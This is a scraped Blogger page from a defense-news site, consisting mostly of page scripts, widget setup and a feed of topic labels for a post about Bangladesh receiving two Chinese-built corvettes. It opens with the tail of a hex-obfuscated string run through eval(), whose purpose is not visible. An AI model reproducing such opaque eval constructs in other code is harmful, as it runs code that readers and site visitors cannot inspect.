c\x37\x39\x7c\x78\x34\x36\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x36\x36\x7c\x36\x38\x7c\x36\x37\x7c\x36\x39\x7c\x36\x30\x7c\x78\x34\x46\x7c\x62\x72\x65\x61\x6b\x7c\x78\x37\x41\x7c\x37\x38\x7c\x5f\x30\x78\x38\x39\x30\x33\x78\x35\x7c\x36\x35\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_LS64O2);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

$(document).ready(function() {
    $(".cmm-tabs").simpleTab({
        active: 1,
        fx: "fade",
        showSpeed: 400,
        hideSpeed: 400
    });
    $('.blogger-tab').append($('#comments'));
    $(".cmm-tabs.simpleTab .wrap-tab").wrap("<div class='cmm-tabs-header'/>");
    $('.cmm-tabs-header').prepend('<h3><h8>Post </h8>Comment<h9>s</h9></h3>');
});
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5Yn5qtM-ZGxdqH102qApm-dalDxA:1767173644363';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2794375215802721658','//www.asiapacificdefensejournal.com/2019/04/bangladesh-receives-two-new-shadhinota.html','2794375215802721658');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2794375215802721658', 'title': 'Asia Pacific Defense Journal', 'url': 'https://www.asiapacificdefensejournal.com/2019/04/bangladesh-receives-two-new-shadhinota.html', 'canonicalUrl': 'https://www.asiapacificdefensejournal.com/2019/04/bangladesh-receives-two-new-shadhinota.html', 'homepageUrl': 'https://www.asiapacificdefensejournal.com/', 'searchUrl': 'https://www.asiapacificdefensejournal.com/search', 'canonicalHomepageUrl': 'https://www.asiapacificdefensejournal.com/', 'blogspotFaviconUrl': 'https://www.asiapacificdefensejournal.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Asia Pacific Defense Journal - Atom\x22 href\x3d\x22https://www.asiapacificdefensejournal.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Asia Pacific Defense Journal - RSS\x22 href\x3d\x22https://www.asiapacificdefensejournal.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Asia Pacific Defense Journal - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2794375215802721658/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Asia Pacific Defense Journal - Atom\x22 href\x3d\x22https://www.asiapacificdefensejournal.com/feeds/5635266749683665009/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1824375385814313', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '5635266749683665009', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhojxEmp72AFBmgvfl6ruiAGkhQu6PnPgnGFSJuRE9Wra9lj0IJ3xALdCcwK99L3VA6_aKLWPn44KfTBh_7Nr18Drk4HsXbw_RApeDrKvH7omzj6W2gytnjWiw4IqH_wENDyRyrXm2cLwUF/s72-c/received_2039790506132384.jpeg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhojxEmp72AFBmgvfl6ruiAGkhQu6PnPgnGFSJuRE9Wra9lj0IJ3xALdCcwK99L3VA6_aKLWPn44KfTBh_7Nr18Drk4HsXbw_RApeDrKvH7omzj6W2gytnjWiw4IqH_wENDyRyrXm2cLwUF/s640/received_2039790506132384.jpeg', 'pageName': 'Bangladesh receives two new Shadhinota-class Type C13B corvettes from China  ', 'pageTitle': 'Asia Pacific Defense Journal: Bangladesh receives two new Shadhinota-class Type C13B corvettes from China  '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Bangladesh receives two new Shadhinota-class Type C13B corvettes from China  ', 'description': '  The 2 new corvettes for the Bangladesh Navy as they arrive during delivery from China. Photo c/o The Independent.     The Bangladesh Navy ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhojxEmp72AFBmgvfl6ruiAGkhQu6PnPgnGFSJuRE9Wra9lj0IJ3xALdCcwK99L3VA6_aKLWPn44KfTBh_7Nr18Drk4HsXbw_RApeDrKvH7omzj6W2gytnjWiw4IqH_wENDyRyrXm2cLwUF/s640/received_2039790506132384.jpeg', 'url': 'https://www.asiapacificdefensejournal.com/2019/04/bangladesh-receives-two-new-shadhinota.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5635266749683665009}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'option', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'option', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList215', 'header-social', document.getElementById('LinkList215'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'intro-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar-right', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-right', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense4', 'sidebar-right', document.getElementById('AdSense4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar-right', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar-right', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ReportAbuseView', new _WidgetInfo('ReportAbuse1', 'sidebar-right', document.getElementById('ReportAbuse1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'sidebar-right', document.getElementById('PageList1'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.asiapacificdefensejournal.com/', 'title': 'Home'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-right', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'sidebar-right', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'footer3', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2PZ3NyM5wjjFSLqwaUlwzw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767176490682');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.asiapacificdefensejournal.com/feeds/posts/default/-/Navy?alt=json-in-script&max-results=3&callback=jQuery111005199403314723057_1767176486253&_=1767176486254
body_size: 16681
content:
// API callback
jQuery111005199403314723057_1767176486253({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2794375215802721658"},"updated":{"$t":"2025-12-28T10:52:14.610+08:00"},"category":[{"term":"Navy"},{"term":"Air Force"},{"term":"Philippines"},{"term":"Army"},{"term":"Indonesia"},{"term":"Australia"},{"term":"South Korea"},{"term":"Indonesian Navy"},{"term":"Thailand"},{"term":"India"},{"term":"Malaysia"},{"term":"Philippine Navy"},{"term":"Philippine Air Force"},{"term":"Republic of Korea"},{"term":"Japan"},{"term":"Lockheed Martin"},{"term":"China"},{"term":"Royal Australian Navy"},{"term":"Philippine Army"},{"term":"Indonesian Air Force"},{"term":"US"},{"term":"Boeing"},{"term":"Singapore"},{"term":"Australian Army"},{"term":"Indian Navy"},{"term":"Royal Thai Navy"},{"term":"Republic of Korea Navy"},{"term":"Taiwan"},{"term":"Republic of China"},{"term":"Royal Malaysian Air Force"},{"term":"Vietnam"},{"term":"Hyundai Heavy Industries"},{"term":"Japan Maritime Self Defense Force"},{"term":"Royal Australian Air Force"},{"term":"Royal Malaysian Navy"},{"term":"Coast Guard"},{"term":"Indian Air Force"},{"term":"People's Republic of China"},{"term":"Russia"},{"term":"Myanmar"},{"term":"PT PAL"},{"term":"Royal Thai Army"},{"term":"Korea Aerospace Industries"},{"term":"Malaysian Army"},{"term":"Elbit Systems"},{"term":"Mitsubishi Heavy Industries"},{"term":"Indonesian Army"},{"term":"New Zealand"},{"term":"Austal"},{"term":"Royal Thai Air Force"},{"term":"Sikorsky"},{"term":"Daewoo Shipbuilding \u0026 Marine Engineering"},{"term":"PT Dirgantara Indonesia"},{"term":"Republic of Singapore Navy"},{"term":"Lockheed Martin C-130J Super Hercules"},{"term":"Marines"},{"term":"People's Liberation Army Navy"},{"term":"Rosoboronexport"},{"term":"Israel"},{"term":"Republic of Korea Air Force"},{"term":"Bangladesh"},{"term":"Hindustan Aerospace Ltd"},{"term":"Naval Group"},{"term":"Republic of Singapore Air Force"},{"term":"Indian Army"},{"term":"Republic of China Navy"},{"term":"Submarine"},{"term":"France"},{"term":"Guardian class"},{"term":"Pakistan"},{"term":"AFP Horizon 2"},{"term":"Airbus"},{"term":"Damen"},{"term":"F-35 Lightning II Joint Strike Fighter"},{"term":"Offshore Patrol Vessel"},{"term":"Defense Industry"},{"term":"F-16 Block 70\/72 Viper"},{"term":"Japan Air Self Defense Force"},{"term":"Philippine Marine Corps"},{"term":"Landing Platform Dock"},{"term":"Myanmar Air Force"},{"term":"PZL Mielec"},{"term":"Pacific Maritme Security Program"},{"term":"Scorpene submarine"},{"term":"Turkish Aerospace Industries"},{"term":"Vietnam People's Navy"},{"term":"Boeing AH-64E Apache Guardian"},{"term":"Boeing CH-47F Chinook"},{"term":"Boeing Insitu ScanEagle"},{"term":"Hudong Zhonghua Shipyard"},{"term":"Myanmar Navy"},{"term":"Navantia"},{"term":"Royal New Zealand Navy"},{"term":"Saab"},{"term":"Wuchang Shipbuilding"},{"term":"BAE Systems"},{"term":"Bell Helicopters"},{"term":"Dassault Rafale"},{"term":"Jose Rizal class"},{"term":"Mogami class"},{"term":"Pakistan Navy"},{"term":"Philippine Coast Guard"},{"term":"Pohang class"},{"term":"RMN 15-to-5 Plan"},{"term":"Republic of China Air Force"},{"term":"S26T submarine"},{"term":"Sikorsky S-70 Black Hawk"},{"term":"Airbus CASA C-295"},{"term":"Bangladesh Air Force"},{"term":"BrahMos anti-ship missile"},{"term":"Dassault Aviation"},{"term":"FNSS"},{"term":"Japan Ground Self Defense Force"},{"term":"Littoral Mission Ship"},{"term":"Northrop Grumman"},{"term":"PT Pindad"},{"term":"Rafael Advanced Defense Systems Ltd."},{"term":"Republic of China Army"},{"term":"Republic of Korea Army"},{"term":"TAI T129 ATAK"},{"term":"ThyssenKrupp Marine Systems"},{"term":"US Navy"},{"term":"Unmanned Aerial System"},{"term":"Bangladesh Navy"},{"term":"Beechcraft T-6 Texan II"},{"term":"Boeing P-8 Poseidon"},{"term":"BrahMos Aerospace Ltd"},{"term":"Hamilton class"},{"term":"KCR-60M"},{"term":"Leonardo"},{"term":"Lurssen"},{"term":"MBDA"},{"term":"Maritime Patrol Aircraft"},{"term":"Mazagon Dock Ltd"},{"term":"PT Daya Radar Utama"},{"term":"Russian Helicopters"},{"term":"S-70 Black Hawk"},{"term":"Teluk Bintuni class"},{"term":"Type 218SG"},{"term":"US Foreign Military Sales"},{"term":"USA"},{"term":"Vietnam People's Army"},{"term":"ASC"},{"term":"Airbus Helicopters"},{"term":"Aircraft Carrier"},{"term":"Brunei"},{"term":"Cambodia"},{"term":"China Shipbuilding Industry Corporation"},{"term":"China Shipbuilding Offshore International Corporation"},{"term":"Daegu class"},{"term":"Evolved Cape class"},{"term":"Invincible class"},{"term":"Japan Marine United"},{"term":"Keris class"},{"term":"Kongsberg Defence \u0026 Aerospace"},{"term":"Lockheed C-130 Hercules"},{"term":"Lung Teh Shipbuilding"},{"term":"Mitsui Engineering and Shipbuilding"},{"term":"Nagapasa class"},{"term":"Raytheon"},{"term":"Sikorsky MH-60R Seahawk"},{"term":"Singapore Army"},{"term":"Sukhoi Su-30"},{"term":"Thales"},{"term":"Type 209 submarine"},{"term":"Vietnam People's Air Force"},{"term":"AFP Horizon 1"},{"term":"Abeking \u0026 Rasmussen"},{"term":"Airbus A330 MRTT"},{"term":"Armed Forces of the Philippines"},{"term":"Arufara class"},{"term":"Chang Bogo class"},{"term":"Chengdu Aerospace Corporation"},{"term":"Elbit Systems Hermes 900 UAV"},{"term":"Excalibur Army"},{"term":"F\/A-18 Hornet"},{"term":"FA-50 Fighting Eagle"},{"term":"Fearless class"},{"term":"General Dynamics European Land Systems"},{"term":"Hanjin Heavy Industries and Construction"},{"term":"Hanwha Defense Systems"},{"term":"Hanwha Systems"},{"term":"Hobart class"},{"term":"Italy"},{"term":"KF-X Program"},{"term":"LAND 400 Phase 3"},{"term":"Light Combat Aircraft"},{"term":"Mil Mi-17"},{"term":"Minimum Essential Force"},{"term":"NORINCO"},{"term":"Osborne Naval Shipyard"},{"term":"PT Karimun Anugrah Sejati"},{"term":"Papua New Guinea"},{"term":"Royal New Zealand Air Force"},{"term":"Sabrah Light Tank"},{"term":"Sampari class"},{"term":"Southeast Asia Maritime Security Initiative"},{"term":"Tejas Mk.1"},{"term":"Thales Australia"},{"term":"Type 054A frigate"},{"term":"Type 071 LPD"},{"term":"US Coast Guard"},{"term":"US Military Assistance"},{"term":"Vietnam Coast Guard"},{"term":"Airbus H225M"},{"term":"Bell UH-1 Huey"},{"term":"Boeing F-15EX"},{"term":"Boustead Naval Shipyard"},{"term":"Bushmaster Protected Mobility Vehicles"},{"term":"Chengdu J-10C"},{"term":"Collins class"},{"term":"Cyclone class"},{"term":"Dalian Shipbuilding International Company"},{"term":"Defence Research and Development Organization"},{"term":"Del Pilar class"},{"term":"F-35 Lightning"},{"term":"Fincantieri"},{"term":"GAIC FTC-2000G Mountain Eagle"},{"term":"Garden Reach Shipbuilders and Engineers"},{"term":"General Dynamics Land Systems"},{"term":"Germany"},{"term":"Hanwha Defence Australia"},{"term":"Hospital Ship"},{"term":"Hunter class"},{"term":"IAI Elta Systems"},{"term":"Indonesian Armed Forces"},{"term":"Indonesian Marine Corps"},{"term":"JAS-39 Gripen"},{"term":"Kalvari class"},{"term":"Kawasaki Heavy Industries"},{"term":"Kunigami class"},{"term":"Leonardo AW139"},{"term":"Leonardo AW159 Wildcat"},{"term":"Littoral Missions Ship"},{"term":"M142 HIMARS"},{"term":"MD Helicopters"},{"term":"MD-530G Little Bird"},{"term":"Main Battle Tank"},{"term":"Marsun Public Company Ltd."},{"term":"Miguel Malvar class"},{"term":"Myanmar Army"},{"term":"New Zealand Army"},{"term":"Nexter Systems"},{"term":"Ocea SSM"},{"term":"Papua New Guinea Defence Force Maritime Element"},{"term":"RMAF CAP55"},{"term":"Renhai class"},{"term":"Royal Brunei Air Force"},{"term":"Royal Cambodian Army"},{"term":"SEA 1180 Phase 1"},{"term":"SEA 3036"},{"term":"SIG Sauer"},{"term":"ST Engineering"},{"term":"Shaldag Mk V FAC"},{"term":"Sikorsky UH-60 Black Hawk"},{"term":"Soltam ATMOS 155mm SPH"},{"term":"Song Thu Corporation"},{"term":"Sri Lanka"},{"term":"Submarine Rescue Vessel"},{"term":"Supply class"},{"term":"T-90"},{"term":"Turkey"},{"term":"Type 055 destroyer"},{"term":"US Excess Defense Articles"},{"term":"United States"},{"term":"Yak-130"},{"term":"AEGIS Combat Management System"},{"term":"AS21 Redback"},{"term":"Acero class"},{"term":"Adelaide class"},{"term":"Aerial Refuelling Aircraft"},{"term":"Aero Vodochody"},{"term":"Aeronautics Defense Systems"},{"term":"Airbus AS565MBe Panther"},{"term":"Amphibious Assault Vehicle"},{"term":"Anka UAS"},{"term":"Armidale class"},{"term":"Arrowhead 140 frigate"},{"term":"Babcock International"},{"term":"Beechcraft"},{"term":"Bell 412EPI"},{"term":"Black Widow Spider APC"},{"term":"Boeing AH-6i"},{"term":"Boeing F\/A-18 Hornet"},{"term":"CM-32 Cloud Leopard armored vehicle"},{"term":"Canada"},{"term":"China Shipbuilding Corporation"},{"term":"China State Shipbuildng Corporation"},{"term":"Civmech Shipyard"},{"term":"Combat Engineering"},{"term":"Dosan Ahn Changho class"},{"term":"Elbit Systems Land \u0026 C4I"},{"term":"Embraer"},{"term":"Embraer A-29B Super Tucano"},{"term":"F-16 Fighting Falcon"},{"term":"FFX-II frigate"},{"term":"Frigate"},{"term":"Guizhou Aviation Industries Corp."},{"term":"Hanwha Defense"},{"term":"IAI"},{"term":"Insitu Pacific"},{"term":"Israel Shipyards"},{"term":"Japan Self Defense Force"},{"term":"K9 Thunder"},{"term":"KAI KF-21 Boramae"},{"term":"KSS-III"},{"term":"Kalashnikov"},{"term":"Kilo class"},{"term":"Krabi class"},{"term":"Kuwait"},{"term":"LAND 129 Phase 3"},{"term":"LG1 105mm towed howitzer"},{"term":"LPX-II"},{"term":"Landing Craft Utility"},{"term":"Landing Ship Tank"},{"term":"Laos"},{"term":"MBDA Mistral"},{"term":"Maharaja Lela class"},{"term":"Make In India Program"},{"term":"Marine Corps"},{"term":"Martadinata class"},{"term":"Maya class"},{"term":"Metal Shark"},{"term":"Mildef International Technologies"},{"term":"Mirage 2000"},{"term":"Mitsubishi Electric Corporation"},{"term":"Naval Strike Missile"},{"term":"Nilgiri class"},{"term":"OPV-270"},{"term":"PAC JF-17 Thunder"},{"term":"PC-60"},{"term":"PT Bandar Abadi"},{"term":"Pakistan Air Force"},{"term":"People's Liberation Army Air Force"},{"term":"Poland"},{"term":"Police"},{"term":"Propmech Corporation Multi-Purpose Attack Craft"},{"term":"Qatar"},{"term":"RGM-109 Tomahawk"},{"term":"RPG-7"},{"term":"Raytheon Australia"},{"term":"Replenishment Tanker"},{"term":"Royal Air Force"},{"term":"Royal Thai Marine Corps"},{"term":"SPYDER ADS"},{"term":"ST Engineering Marine"},{"term":"Santa Barbara Sistemas"},{"term":"Sejong the Great class"},{"term":"Semarang-class"},{"term":"Solomon Islands"},{"term":"Soryu class"},{"term":"Spike ATGM"},{"term":"Sri Lankan Navy"},{"term":"Sukhoi Su-35"},{"term":"Tughril class"},{"term":"Type 039 submarine"},{"term":"Type 052D destroyer"},{"term":"Type 075 LHD"},{"term":"UK"},{"term":"Visakhapatnam class"},{"term":"30DX frigate"},{"term":"ACS"},{"term":"AFP Modernization"},{"term":"AIDC T-5 Brave Eagle"},{"term":"AIR 6000 Phase 2A\/B"},{"term":"ASCOD 2"},{"term":"ATR-72MP"},{"term":"AUKUS Alliance"},{"term":"Admiral Grigorovich class"},{"term":"Aerospace Industrial Development Corporation"},{"term":"Agency for Defense Development"},{"term":"Air Defense Radar System"},{"term":"Airbus A400M"},{"term":"Ak Bars"},{"term":"Anoa"},{"term":"Arafura class"},{"term":"Armored Vehicle Launched Bridge"},{"term":"Armtrac Ltd"},{"term":"Arsenal ATGL-L"},{"term":"Ballistic Missile Defense"},{"term":"Bangladesh Army"},{"term":"Bazalt"},{"term":"Beechcraft AT-6 Wolverine"},{"term":"Bell 412"},{"term":"Bell AH-1Z Viper"},{"term":"Bell Boeing V-22 Osprey"},{"term":"Bell UH-X"},{"term":"Boeing Defence Australia"},{"term":"Boeing Insitu Integrator"},{"term":"Boeing KC-46A Pegasus"},{"term":"Brahmos"},{"term":"CN-235-220 Maritime Patrol Aircraft"},{"term":"Cakra class"},{"term":"Carl Gustaf 84mm RCL"},{"term":"Cessna"},{"term":"Cessna 208B Grand Caravan ISR"},{"term":"Chamsuri II-class fast attack craft"},{"term":"Chamsuri class"},{"term":"Czech Republic"},{"term":"Czechoslovak Group"},{"term":"DEFTECH"},{"term":"Damen SIGMA 10514"},{"term":"Defence Science and Technology Agency"},{"term":"Defense"},{"term":"Defense Acquisition Programme Administration"},{"term":"Denmark"},{"term":"Dongfeng Motors"},{"term":"Dornier"},{"term":"Dornier Do-228"},{"term":"Dr Wahidin Sudirohusodo class"},{"term":"E-2D Advanced Hawkeye"},{"term":"Elbit Systems Hermes 450 UAV"},{"term":"Electronic Warfare"},{"term":"F-15 Eagle"},{"term":"F\/A-18 Super Hornet"},{"term":"FGM-148 Javelin"},{"term":"Fassmer"},{"term":"Fast Interceptor Craft"},{"term":"Gading Marine"},{"term":"General Atomics"},{"term":"Government Arsenal"},{"term":"Gowind class"},{"term":"Ground Based Air Defense System"},{"term":"Harimau"},{"term":"Hydrographic Ship"},{"term":"Hyundai Rotem"},{"term":"Ilyushin Il-78"},{"term":"Independence-class Littoral Missions Vessel"},{"term":"Indian Coast Guard"},{"term":"Indian Navy P15B Project"},{"term":"Indonesian Maritime Security Agency"},{"term":"Island class"},{"term":"Israel Aircraft Industries"},{"term":"Israel iShipyards"},{"term":"Iveco Defense Vehicles"},{"term":"Iver Huitfeldt class"},{"term":"Jiangnan Shipyard Group"},{"term":"Jiangwei I class"},{"term":"KDX III Batch II Destroyer"},{"term":"KFX"},{"term":"KUH-1"},{"term":"Kalvari-class"},{"term":"Kunduz ACE"},{"term":"Kuwait Air Force"},{"term":"L-39NG"},{"term":"LAND 4503"},{"term":"Landing Helicopter Dock"},{"term":"Larsen \u0026 Toubro"},{"term":"Lekiu class"},{"term":"Leonardo Helicopters"},{"term":"Light Machine Gun"},{"term":"Loyal Wingman UAV"},{"term":"Luerssen Australia"},{"term":"Luyang III class"},{"term":"Lynx KF41"},{"term":"M1 Abrams"},{"term":"M109 Paladin"},{"term":"M1126 Stryker"},{"term":"MHV-60 MCMV"},{"term":"Marshall Aerospace"},{"term":"McDonnell Douglas F-4 Phantom"},{"term":"Min Jiang class"},{"term":"Mine Countermeasures Vessel"},{"term":"Multi-Role Combat Vessel"},{"term":"Myanmar Coast Guard"},{"term":"Myanmar Naval Shipyard"},{"term":"NASAMS 